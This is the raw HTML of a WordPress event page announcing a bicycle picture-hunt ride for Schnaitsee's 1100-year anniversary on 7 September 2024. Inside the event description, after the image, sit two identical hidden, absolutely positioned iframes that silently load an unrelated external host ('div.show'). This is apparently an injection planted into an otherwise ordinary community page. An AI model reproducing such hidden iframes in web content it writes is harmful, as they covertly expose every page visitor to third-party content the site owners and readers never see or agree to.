<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://1100-jahre-schnaitsee.de/wp-admin/admin-ajax.php","locationajaxurl":"https://1100-jahre-schnaitsee.de/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"Y-m-d","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager","bookingInProgress":"Bitte warte, w\u00e4hrend die Buchung abgeschickt wird.","tickets_save":"Ticket speichern","bookingajaxurl":"https://1100-jahre-schnaitsee.de/wp-admin/admin-ajax.php","bookings_export_save":"Buchungen exportieren","bookings_settings_save":"Einstellungen speichern","booking_delete":"Bist du dir sicher, dass du es l\u00f6schen m\u00f6chtest?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Buchung abschicken","free":"Buchung abschicken","payment":"Buchung abschicken","processing":"Processing ..."}},"update_listener":""},"bb_full":"Ausverkauft","bb_book":"Jetzt buchen","bb_booking":"Buche ...","bb_booked":"Buchung Abgesendet","bb_error":"Buchung Fehler. Nochmal versuchen?","bb_cancel":"Stornieren","bb_canceling":"Stornieren ...","bb_cancelled":"Abgesagt","bb_cancel_error":"Stornierung Fehler. Nochmal versuchen?","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.4.10.2" id="events-manager-js"></script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=6.4.10.2" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-content/themes/parabola/js/frontend.js?ver=2.4.0.1" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://1100-jahre-schnaitsee.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1100-jahre-schnaitsee.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/" />
<link rel='shortlink' href='https://1100-jahre-schnaitsee.de/?p=1999' />
<link rel="icon" href="https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/05/cropped-Plakatausschnitt-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/05/cropped-Plakatausschnitt-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/05/cropped-Plakatausschnitt-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/05/cropped-Plakatausschnitt-2-270x270.jpg" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="wp-singular event-template-default single single-event postid-1999 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<div id="header-container">
<div><div id="site-title"><span> <a href="https://1100-jahre-schnaitsee.de/" title="1100 Jahre Schnaitsee" rel="home">1100 Jahre Schnaitsee</a> </span></div><div id="site-description" ></div></div></div>								<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57"><a href="https://1100-jahre-schnaitsee.de"><span>Startseite</span></a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://1100-jahre-schnaitsee.de/rueckblick/"><span>Rückblick</span></a></li>
<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://1100-jahre-schnaitsee.de/ritter-und-madl/"><span>Ritter und Madl</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://1100-jahre-schnaitsee.de/veranstaltungen/"><span>Veranstaltungen</span></a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://1100-jahre-schnaitsee.de/tausendjahrfeier/"><span>Tausendjahrfeier</span></a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2261"><a href="https://1100-jahre-schnaitsee.de/geschenkartikel/"><span>Geschenkartikel</span></a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://1100-jahre-schnaitsee.de/kontakt/"><span>Kontakt</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="one-column">
			<div id="content" role="main">
			

				<div id="post-1999" class="post-1999 event type-event status-publish has-post-thumbnail hentry">
					<h1 class="entry-title">Bildersuchfahrt mit dem Radl</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Von <a class="url fn n" rel="author" href="https://1100-jahre-schnaitsee.de/author/team-1100/" title="Alle Beiträge von Team 1100 anzeigen">Team 1100</a></span> <span><time class="onDate date published" datetime="2024-09-07T10:00:00+02:00"> <a href="https://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/" rel="bookmark">7. September 2024</a> </time></span><time class="updated"  datetime="2024-08-09T00:07:23+02:00">9. August 2024</time> <span class="bl_categ">  </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em pixelbones em-item em-item-single em-event em-event-single em-event-18 " id="em-event-6" data-view-id="6">
		<section class="em-item-header"  style="--default-border:#bf4d28;">
	
	<div class="em-item-image ">
		<img src='https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1.png' alt='Bildersuchfahrt mit dem Radl'/>
	</div>
	
	
	<div class="em-item-meta">
		<section class="em-item-meta-column">
			<section class="em-event-when">
				<h3>Wann</h3>
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					7. September 2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00
				</div>
									<button type="button" class="em-event-add-to-calendar em-tooltip-ddm em-clickable input" data-button-width="match" data-tooltip-class="em-add-to-calendar-tooltip" data-content="em-event-add-to-colendar-content-983344746"><span class="em-icon em-icon-calendar"></span> Zum Kalender hinzufügen</button>
					<div class="em-tooltip-ddm-content em-event-add-to-calendar-content" id="em-event-add-to-colendar-content-983344746">
						<a class="em-a2c-download" href="https://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/ical/" target="_blank">ICS herunterladen</a>
						<a class="em-a2c-google" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Bildersuchfahrt+mit+dem+Radl&#038;dates=20240907T100000/20240907T100000&#038;details=Wer+Abenteuer+auf+zwei+R%C3%A4dern+liebt%2C+wird+die+%E2%80%9EBildersuchfahrt+mit+dem+Radl%E2%80%9C+rund+um+Schnaitsee+nicht+verpassen+wollen.+Organisiert+von+der+BZJ%2C+bietet+die+Veranstaltung+am+7.+September+eine+perfekte+Gelegenheit+f%C3%BCr+Jung+und+Alt%2C+den+Ort+auf+spielerische+Weise+zu+erkunden.+Der+Anlass+%E2%80%93+das+1100-j%C3%A4hrige+Bestehen+des+Ortes+%E2%80%93+setzt+einen+festlichen+Rahmen+f%C3%BCr+das+Ereignis.Die+Bildersuchfahrt+ist+so+konzipiert%2C+dass+jeder+teilnehmen+kann%2C+unabh%C3%A4ngig+von+Alter+oder+Fitnesslevel.+Die+Strecke+f%C3%BChrt+vorbei+an+malerischen+Wegen+und+Pl%C3%A4tzen+rund+um+Schnaitsee+und+wird+alle+Teilnehmer+%E2%80%93+ob+als+Einzelstarter+oder+in+Gruppen+%E2%80%93+vor+spannende+Herausforderungen+stellen.Obwohl+der+Spa%C3%9F+im+Mittelpunkt+steht%2C+gibt+es+nat%C3%BCrlich+auch+einen+kleinen+Wettkampfaspekt+bei+der+Veranstaltung.+Am+Sonntag+folgt+die+Siegerehrung+mit+Preisverleihung+w%C3%A4hrend+des+Matth%C3%A4usmarktes+in+Schnaitsee+%E2%80%93+ein+gesellschaftliches+Ereignis%2C+das+den+Erfolg+jedes+Teilnehmers+geb%C3%BChrend+feiert.Die+BZJ+...&#038;location=Ganzer+Ort%2C+Schnaitsee%2C+Bayern%2C+83530%2C+Deutschland&#038;trp=false&#038;sprop=https%3A%2F%2F1100-jahre-schnaitsee.de%2Fevents%2Fmatthaeusmarkt-schnaitsee%2F&#038;sprop=name:1100+Jahre+Schnaitsee&#038;ctz=Europe%2FBerlin" target="_blank">Google Kalender</a>
						<a class="em-a2c-apple" href="webcal://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/ical/" target="_blank">iCalendar</a>
						<a class="em-a2c-office" href="https://outlook.office.com/calendar/0/deeplink/compose?allday=false&#038;body=Wer+Abenteuer+auf+zwei+R%C3%A4dern+liebt%2C+wird+die+%E2%80%9EBildersuchfahrt+mit+dem+Radl%E2%80%9C+rund+um+Schnaitsee+nicht+verpassen+wollen.+Organisiert+von+der+BZJ%2C+bietet+die+Veranstaltung+am+7.+September+eine+perfekte+Gelegenheit+f%C3%BCr+Jung+und+Alt%2C+den+Ort+auf+spielerische+Weise+zu+erkunden.+Der+Anlass+%E2%80%93+das+1100-j%C3%A4hrige+Bestehen+des+Ortes+%E2%80%93+setzt+einen+festlichen+Rahmen+f%C3%BCr+das+Ereignis.Die+Bildersuchfahrt+ist+so+konzipiert%2C+dass+jeder+teilnehmen+kann%2C+unabh%C3%A4ngig+von+Alter+oder+Fitnesslevel.+Die+Strecke+f%C3%BChrt+vorbei+an+malerischen+Wegen+und+Pl%C3%A4tzen+rund+um+Schnaitsee+und+wird+alle+Teilnehmer+%E2%80%93+ob+als+Einzelstarter+oder+in+Gruppen+%E2%80%93+vor+spannende+Herausforderungen+stellen.Obwohl+der+Spa%C3%9F+im+Mittelpunkt+steht%2C+gibt+es+nat%C3%BCrlich+auch+einen+kleinen+Wettkampfaspekt+bei+der+Veranstaltung.+Am+Sonntag+folgt+die+Siegerehrung+mit+Preisverleihung+w%C3%A4hrend+des+Matth%C3%A4usmarktes+in+Schnaitsee+%E2%80%93+ein+gesellschaftliches+Ereignis%2C+das+den+Erfolg+jedes+Teilnehmers+geb%C3%BChrend+feiert.Die+BZJ+Schnaitsee+freut+sich+darauf%2C+viele+motivierte+...&#038;location=Ganzer+Ort%2C+Schnaitsee%2C+Bayern%2C+83530%2C+Deutschland&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2024-09-07T10%3A00%3A00%2B02%3A00&#038;enddt=2024-09-07T10%3A00%3A00%2B02%3A00&#038;subject=Bildersuchfahrt+mit+dem+Radl" target="_blank">Office 365</a>
						<a class="em-a2c-outlook" href="https://outlook.live.com/calendar/0/deeplink/compose?allday=false&#038;body=Wer+Abenteuer+auf+zwei+R%C3%A4dern+liebt%2C+wird+die+%E2%80%9EBildersuchfahrt+mit+dem+Radl%E2%80%9C+rund+um+Schnaitsee+nicht+verpassen+wollen.+Organisiert+von+der+BZJ%2C+bietet+die+Veranstaltung+am+7.+September+eine+perfekte+Gelegenheit+f%C3%BCr+Jung+und+Alt%2C+den+Ort+auf+spielerische+Weise+zu+erkunden.+Der+Anlass+%E2%80%93+das+1100-j%C3%A4hrige+Bestehen+des+Ortes+%E2%80%93+setzt+einen+festlichen+Rahmen+f%C3%BCr+das+Ereignis.Die+Bildersuchfahrt+ist+so+konzipiert%2C+dass+jeder+teilnehmen+kann%2C+unabh%C3%A4ngig+von+Alter+oder+Fitnesslevel.+Die+Strecke+f%C3%BChrt+vorbei+an+malerischen+Wegen+und+Pl%C3%A4tzen+rund+um+Schnaitsee+und+wird+alle+Teilnehmer+%E2%80%93+ob+als+Einzelstarter+oder+in+Gruppen+%E2%80%93+vor+spannende+Herausforderungen+stellen.Obwohl+der+Spa%C3%9F+im+Mittelpunkt+steht%2C+gibt+es+nat%C3%BCrlich+auch+einen+kleinen+Wettkampfaspekt+bei+der+Veranstaltung.+Am+Sonntag+folgt+die+Siegerehrung+mit+Preisverleihung+w%C3%A4hrend+des+Matth%C3%A4usmarktes+in+Schnaitsee+%E2%80%93+ein+gesellschaftliches+Ereignis%2C+das+den+Erfolg+jedes+Teilnehmers+geb%C3%BChrend+feiert.Die+BZJ+Schnaitsee+freut+sich+darauf%2C+viele+motivierte+Ra...&#038;location=Ganzer+Ort%2C+Schnaitsee%2C+Bayern%2C+83530%2C+Deutschland&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2024-09-07T10%3A00%3A00%2B02%3A00&#038;enddt=2024-09-07T10%3A00%3A00%2B02%3A00&#038;subject=Bildersuchfahrt+mit+dem+Radl" target="_blank">Outlook Live</a>
					</div>
					
			</section>
	
			
		</section>

		<section class="em-item-meta-column">
			
			<section class="em-event-where">
				<h3>Wo</h3>
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<div>
						<a href="https://1100-jahre-schnaitsee.de/locations/schnaitsee/">Schnaitsee</a><br>
						Ganzer Ort, Schnaitsee, Bayern, 83530
					</div>
				</div>
			</section>
			
			
			
			
		</section>
	</div>
</section>

<section class="em-event-location">
	
</section>

<section class="em-event-content">
	<p>Wer Abenteuer auf zwei Rädern liebt, wird die „Bildersuchfahrt mit dem Radl“ rund um Schnaitsee nicht verpassen wollen. Organisiert von der BZJ, bietet die Veranstaltung am 7. September eine perfekte Gelegenheit für Jung und Alt, den Ort auf spielerische Weise zu erkunden. Der Anlass – das 1100-jährige Bestehen des Ortes – setzt einen festlichen Rahmen für das Ereignis.</p>
<p>Die Bildersuchfahrt ist so konzipiert, dass jeder teilnehmen kann, unabhängig von Alter oder Fitnesslevel. Die Strecke führt vorbei an malerischen Wegen und Plätzen rund um Schnaitsee und wird alle Teilnehmer – ob als Einzelstarter oder in Gruppen – vor spannende Herausforderungen stellen.<br />
Obwohl der Spaß im Mittelpunkt steht, gibt es natürlich auch einen kleinen Wettkampfaspekt bei der Veranstaltung. Am Sonntag folgt die Siegerehrung mit Preisverleihung während des Matthäusmarktes in Schnaitsee – ein gesellschaftliches Ereignis, das den Erfolg jedes Teilnehmers gebührend feiert.</p>
<p>Die BZJ Schnaitsee freut sich darauf, viele motivierte Radler begrüßen zu dürfen und gemeinsam einen Tag voller Freude und Gemeinschaft zu erleben. Es ist eine hervorragende Gelegenheit für alle Teilnehmer, die Schönheit von Schnaitsees Umgebung aktiv zu genießen und gleichzeitig Teil einer Jubiläumsfeier zu sein.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-3857 aligncenter" src="https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1-300x212.png" alt="" width="1119" height="791" srcset="https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1-300x212.png 300w, https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1-1024x724.png 1024w, https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1-768x543.png 768w, https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1-495x350.png 495w, https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1-150x106.png 150w, https://1100-jahre-schnaitsee.de/wp-content/uploads/2023/07/Radfahrer-1100_1.png 1169w" sizes="(max-width: 1119px) 100vw, 1119px" /></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>

</section>
	</div>
</div>
												</div><!-- .entry-content -->


					<div class="entry-utility">
						<span class="bl_bookmark">Speichere in deinen Favoriten diesen <a href="https://1100-jahre-schnaitsee.de/events/matthaeusmarkt-schnaitsee/" title="Permalink zu Bildersuchfahrt mit dem Radl" rel="bookmark">permalink</a>. </span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://1100-jahre-schnaitsee.de/events/gedenkgottesdienst-ksk-schnaitsee/" rel="prev"><span class="meta-nav">&laquo;</span> Gedenk-Berggottesdienst auf der Kampenwand</a></div>
					<div class="nav-next"><a href="https://1100-jahre-schnaitsee.de/events/sterbebilderausstellung/" rel="next">Sterbebilderausstellung <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/events/matthaeusmarkt-schnaitsee/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://1100-jahre-schnaitsee.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<nav class="footermenu"><ul id="menu-fusszeile" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://1100-jahre-schnaitsee.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://1100-jahre-schnaitsee.de/haftungsausschluss/">HAFTUNGSAUSSCHLUSS</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://1100-jahre-schnaitsee.de/datenschutz/">DATENSCHUTZ</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://1100-jahre-schnaitsee.de/kontakt/">Kontakt</a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://1100-jahre-schnaitsee.de/medien/">Medien</a></li>
</ul></nav>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Präsentiert von <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://instagram.com/schnaitsee.1100?igshid=OGQ5ZDc2ODk2ZA=="
			class="socialicons social-Instagram" title="https://instagram.com/schnaitsee.1100?igshid=OGQ5ZDc2ODk2ZA==">
				<img alt="Instagram" src="https://1100-jahre-schnaitsee.de/wp-content/themes/parabola/images/socials/Instagram.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://1100-jahre-schnaitsee.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1100-jahre-schnaitsee.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1100-jahre-schnaitsee.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;</script>
</body>
</html>
